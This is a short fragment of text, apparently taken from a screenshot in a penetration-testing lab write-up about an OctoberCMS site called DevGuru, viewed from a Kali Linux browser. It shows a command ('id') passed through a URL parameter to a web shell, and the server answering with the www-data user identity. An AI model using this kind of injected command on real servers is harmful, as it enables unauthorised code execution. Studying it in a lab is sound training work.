 Select: backend_users - Ac
About | CMS | OctoberCMS
About - DevGuru
172.16.31.7/about?0=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)